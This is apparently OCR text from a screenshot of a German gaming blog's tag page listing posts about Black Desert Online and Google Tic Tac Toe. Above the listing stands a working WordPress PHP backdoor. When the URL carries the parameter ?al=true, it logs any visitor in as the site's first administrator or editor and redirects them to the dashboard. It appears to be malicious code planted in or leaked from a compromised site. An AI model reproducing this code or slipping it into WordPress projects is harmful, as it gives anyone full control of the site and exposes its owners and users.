
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
All posts tagged "Spiel"
SPIEL
6 Monaten ago
Black Desert Online Guild-Update: Was sich
geändert hat, warum es zählt und wie du dich
nach dem Patch anpasst
SPIEL
2 Jahren ago
Google Tic Tac Toe – Strategiespiel mit KI-
Herausforderung